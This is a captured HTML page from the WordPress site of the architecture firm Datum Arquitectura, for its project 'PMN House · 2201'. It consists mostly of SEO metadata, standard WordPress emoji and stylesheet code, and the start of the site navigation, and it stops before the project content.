

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://datumarquitectura.com/project/pmn-house-2201
body_size: 14823
content:
<!DOCTYPE html>
<html data-semplice="4.2">
	<head>
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>PMN House · 2201 - Datum Arquitectura</title>
	<meta name="description" content="Oficinas Poblenou." />
	<link rel="canonical" href="https://datumarquitectura.com/project/pmn-house-2201" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="PMN House · 2201" />
	<meta property="og:description" content="Single family home." />
	<meta property="og:url" content="https://datumarquitectura.com/project/pmn-house-2201" />
	<meta property="og:site_name" content="Datum Arquitectura" />
	<meta property="article:modified_time" content="2023-05-19T13:51:19+00:00" />
	<meta property="og:image" content="https://datumarquitectura.com/wp-content/uploads/2019/05/2a.jpg" />
	<meta property="og:image:width" content="2000" />
	<meta property="og:image:height" content="1059" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="PMN House · 2201" />
	<meta name="twitter:description" content="Single family home." />
	<meta name="twitter:image" content="https://datumarquitectura.com/wp-content/uploads/2022/12/CASA-PMN-2201-thumbnail.jpg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://datumarquitectura.com/project/pmn-house-2201","url":"https://datumarquitectura.com/project/pmn-house-2201","name":"PMN House · 2201 - Datum Arquitectura","isPartOf":{"@id":"https://datumarquitectura.com/#website"},"datePublished":"2022-12-20T15:43:30+00:00","dateModified":"2023-05-19T13:51:19+00:00","description":"Oficinas Poblenou.","breadcrumb":{"@id":"https://datumarquitectura.com/project/pmn-house-2201#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://datumarquitectura.com/project/pmn-house-2201"]}]},{"@type":"BreadcrumbList","@id":"https://datumarquitectura.com/project/pmn-house-2201#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://datumarquitectura.com/"},{"@type":"ListItem","position":2,"name":"PMN House · 2201"}]},{"@type":"WebSite","@id":"https://datumarquitectura.com/#website","url":"https://datumarquitectura.com/","name":"Datum Arquitectura","description":"Arquitectura humana, única y sostenible","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://datumarquitectura.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/datumarquitectura.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://datumarquitectura.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='semplice-stylesheet-css' href='https://datumarquitectura.com/wp-content/themes/semplice4/style.css?ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='semplice-frontend-stylesheet-css' href='https://datumarquitectura.com/wp-content/themes/semplice4/assets/css/frontend.min.css?ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://datumarquitectura.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<script type="text/javascript" src="https://datumarquitectura.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://datumarquitectura.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://datumarquitectura.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://datumarquitectura.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://datumarquitectura.com/?p=994' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://datumarquitectura.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdatumarquitectura.com%2Fproject%2Fpmn-house-2201" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://datumarquitectura.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdatumarquitectura.com%2Fproject%2Fpmn-house-2201&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.137.0" /><style type="text/css" id="semplice-webfonts-css">.font_87r2c3bnq, [data-font="font_87r2c3bnq"], [data-font="font_87r2c3bnq"] li a, #content-holder h1, #content-holder h2, #content-holder h3, #content-holder h4, #content-holder h5, #content-holder h6, #content-holder p, #content-holder li {font-family: "Work Sans", sans-serif;font-weight: 400;font-style: normal;}</style>
		<style type="text/css" id="semplice-custom-css">
			
			#content-holder h1 { font-size: 1.7777777777777777rem;line-height: 2.5555555555555554rem;}#content-holder h2 { font-size: 1.5555555555555556rem;line-height: 2.3333333333333335rem;}#content-holder h3 { font-size: 1.3333333333333333rem;line-height: 1.7777777777777777rem;}#content-holder h4 { font-size: 1.1666666666666667rem;line-height: 2rem;}#content-holder p, #content-holder li { font-size: 0.8888888888888888rem;line-height: 1.5555555555556;}#content-holder .is-content p { margin-bottom: 1.5555555555556em; }@media screen and (min-width: 992px) and (max-width: 1169px) { #content-holder h1 { font-size: 1.64rem; line-height: 2.35rem; }#content-holder h2 { font-size: 1.43rem; line-height: 2.15rem; }#content-holder h3 { font-size: 1.28rem; line-height: 1.71rem; }#content-holder h4 { font-size: 1.12rem; line-height: 1.92rem; }#content-holder h5 { font-size: 1.11rem; line-height: 1.78rem; }#content-holder h6 { font-size: 1rem; line-height: 1.67rem; }}@media screen and (min-width: 768px) and (max-width: 991px) { #content-holder h1 { font-size: 1.53rem; line-height: 2.2rem; }#content-holder h2 { font-size: 1.37rem; line-height: 2.05rem; }#content-holder h3 { font-size: 1.23rem; line-height: 1.64rem; }#content-holder h4 { font-size: 1.07rem; line-height: 1.84rem; }#content-holder h5 { font-size: 1.11rem; line-height: 1.78rem; }#content-holder h6 { font-size: 1rem; line-height: 1.67rem; }}@media screen and (min-width: 544px) and (max-width: 767px) { #content-holder h1 { font-size: 1.46rem; line-height: 2.1rem; }#content-holder h2 { font-size: 1.31rem; line-height: 1.96rem; }#content-holder h3 { font-size: 1.2rem; line-height: 1.6rem; }#content-holder h4 { font-size: 1.05rem; line-height: 1.8rem; }#content-holder h5 { font-size: 1.11rem; line-height: 1.78rem; }#content-holder h6 { font-size: 1rem; line-height: 1.67rem; }}@media screen and (max-width: 543px) { #content-holder h1 { font-size: 1.39rem; line-height: 1.99rem; }#content-holder h2 { font-size: 1.24rem; line-height: 1.87rem; }#content-holder h3 { font-size: 1.17rem; line-height: 1.56rem; }#content-holder h4 { font-size: 1.03rem; line-height: 1.76rem; }#content-holder h5 { font-size: 1.11rem; line-height: 1.78rem; }#content-holder h6 { font-size: 1rem; line-height: 1.67rem; }}
			.is-content { color: #020202; }a { color: #999999; }a:hover { color: #666666; }
			
		.project-panel {
			background: #f5f5f5;
			padding: 5rem 0rem;
		}
		.pp-thumbs {
			margin-bottom: -1.666666666666667rem;
		}
		#content-holder .panel-label, .projectpanel-preview .panel-label {
			color: #999999;
			font-size: 1.1111111111111112rem;
			text-transform: none;
			padding-left: 0rem;
			padding-bottom: 1.666666666666667rem;
			text-align: left;
			line-height: 1;
		}
		.project-panel .pp-title {
			padding: 0.5555555555555556rem 0rem 1.666666666666667rem 0rem;
		}
		.project-panel .pp-title a {
			color: #999999; 
			font-size: 0.7777777777777778rem; 
			text-transform: none;
		} 
		.project-panel .pp-title span {
			color: #999999;
			font-size: 0.7222222222222222rem;
			text-transform: none;
		}
	
		</style>
	
		<style type="text/css" id="994-post-css">
			#content-994 #section_f2410ca52 {padding-top: 0rem;margin-top: 5rem;margin-right: 0rem;background-color: #ffffff;}@media screen and (max-width: 543.9px) { #content-994 #section_f2410ca52 {margin-top: 5rem;}}#content-994 #content_1973d1391 {padding-top: 1.6666666666666667rem;margin-bottom: 1.6666666666666667rem;}#content-994 #content_1973d1391 .is-content {}#content-994 #content_b1ed2c583 {padding-top: 0.8333333333333334rem;margin-top: 0rem;margin-right: 0rem;margin-bottom: 0rem;margin-left: 0rem;background-color: transparent;}#content-994 #content_b1ed2c583 .is-content {}@media screen and (max-width: 543.9px) { #content-994 #content_b1ed2c583 {padding-top: 3.3333333333333335rem;margin-bottom: 3.3333333333333335rem;}#content-994 #content_b1ed2c583 .is-content {}}#content-994 #section_f46417af1 {padding-bottom: 3.3333333333333335rem;}#content-994 #content_e1059d50f {padding-top: 1.6666666666666667rem;padding-bottom: 1.6666666666666667rem;}#content-994 #content_e1059d50f .is-content {}#content-994 #content_0bfcea410 {padding-top: 1.6666666666666667rem;padding-bottom: 1.6666666666666667rem;}#content-994 #content_0bfcea410 .is-content {}#content-994 #content_3dbefe963 {padding-top: 1.6666666666666667rem;padding-bottom: 1.6666666666666667rem;}#content-994 #content_3dbefe963 .is-content {}#content-994 #content_1cdef556f {padding-bottom: 3.3333333333333335rem;}#content-994 #content_1cdef556f .is-content {}#gallery-content_hy2omdwaq .flickity-prev-next-button .arrow { fill: #ffffff !important; }#gallery-content_hy2omdwaq .flickity-page-dots .dot { background: #000000 !important; }#content-994 {background-color: #ffffff;}#content-994 .sections { margin-top: 0px !important; }#content-994 #section_5223c9dad {padding-top: 1.6666666666666667rem;padding-bottom: 7.222222222222222rem;background-color: #f4f4f4;}#content-994 #content_84da6cb12 {padding-top: 5rem;}#content-994 #content_84da6cb12 .is-content {}@media screen and (max-width: 543.9px) { #content-994 #content_84da6cb12 {padding-top: 1.6666666666666667rem;}#content-994 #content_84da6cb12 .is-content {}}#content-994 #content_3fadd5afe {padding-top: 0.5555555555555556rem;}#content-994 #content_3fadd5afe .is-content {}#content-994 #content_f1bdfe0a6 {padding-top: 5.555555555555555rem;}#content-994 #content_f1bdfe0a6 .is-content {}@media screen and (max-width: 543.9px) { #content-994 #content_f1bdfe0a6 {padding-top: 1.6666666666666667rem;}#content-994 #content_f1bdfe0a6 .is-content {}}
			.nav_dc7zasnzg { background-color: rgba(255, 255, 255, 1);; }.nav_dc7zasnzg .navbar-inner .logo a { color: #000000; }.nav_dc7zasnzg .navbar-inner .logo a { font-size: 1.1666666666666667rem; }.logo a { text-transform: none; }.nav_dc7zasnzg .navbar-inner .hamburger a.menu-icon span { background-color: #000000; }.nav_dc7zasnzg .navbar-inner .hamburger a.menu-icon { width: 24; }.nav_dc7zasnzg .navbar-inner .hamburger a.menu-icon span { height: 2px; }.nav_dc7zasnzg .navbar-inner .hamburger a.open-menu span::before { transform: translateY(-6px); }.nav_dc7zasnzg .navbar-inner .hamburger a.open-menu span::after { transform: translateY(6px); }.nav_dc7zasnzg .navbar-inner .hamburger a.open-menu:hover span::before { transform: translateY(-8px); }.nav_dc7zasnzg .navbar-inner .hamburger a.open-menu:hover span::after { transform: translateY(8px); }.nav_dc7zasnzg .navbar-inner .hamburger a.menu-icon { height: 14px; }.nav_dc7zasnzg .navbar-inner .hamburger a.menu-icon span { margin-top: 7px; }.nav_dc7zasnzg .navbar-inner nav ul li a span { font-size: 0.8888888888888888rem; }#overlay-menu { background-color: rgba(245, 245, 245, 1); }@media screen and (min-width: 992px) and (max-width: 1169.9px) { .nav_dc7zasnzg .navbar-inner .hamburger a.menu-icon { height: 14px; }.nav_dc7zasnzg .navbar-inner .hamburger a.menu-icon span { margin-top: 7px; }}@media screen and (min-width: 768px) and (max-width: 991.9px) { .nav_dc7zasnzg .navbar-inner .hamburger a.menu-icon { height: 14px; }.nav_dc7zasnzg .navbar-inner .hamburger a.menu-icon span { margin-top: 7px; }}@media screen and (min-width: 544px) and (max-width: 767.9px) { .nav_dc7zasnzg .navbar-inner .hamburger a.menu-icon { height: 14px; }.nav_dc7zasnzg .navbar-inner .hamburger a.menu-icon span { margin-top: 7px; }}@media screen and (max-width: 543.9px) { .nav_dc7zasnzg .navbar-inner .hamburger a.menu-icon { height: 14px; }.nav_dc7zasnzg .navbar-inner .hamburger a.menu-icon span { margin-top: 7px; }}
		</style>
	<link rel="icon" href="https://datumarquitectura.com/wp-content/uploads/2019/05/cropped-datum-arquitectura-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://datumarquitectura.com/wp-content/uploads/2019/05/cropped-datum-arquitectura-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://datumarquitectura.com/wp-content/uploads/2019/05/cropped-datum-arquitectura-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://datumarquitectura.com/wp-content/uploads/2019/05/cropped-datum-arquitectura-favicon-270x270.png" />
		<style>html{margin-top:0px!important;}#wpadminbar{top:auto!important;bottom:0;}}</style>
		<link rel="shortcut icon" type="image/png" href="https://datumarquitectura.com/wp-content/uploads/2019/05/datum-arquitectura-favicon.png" sizes="32x32">	</head>
	<body class="project-template-default single single-project postid-994 is-frontend static-mode static-transitions mejs-semplice-ui">
		<div id="content-holder" data-active-post="994">
			
						<header class="nav_dc7zasnzg semplice-navbar active-navbar sticky-nav  menu-type-text" data-cover-transparent="disabled" data-bg-overlay-visibility="visible"data-mobile-fallback="enabled">
							<div class="container" data-nav="logo-left-menu-right">
								<div class="navbar-inner menu-type-text" data-xl-width="12" data-navbar-type="container">
									<div class="logo navbar-left"><a href="https://datumarquitectura.com" title="Datum  Arquitectura">Datum  Arquitectura</a></div>
									<nav class="standard navbar-right"><ul class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-180"><a href="https://datumarquitectura.com/"><span>Inicio</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://datumarquitectura.com/work"><span>Proyectos</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://datumarquitectura.com/sobre-nosotros"><span>Nosotros</span></a></li>
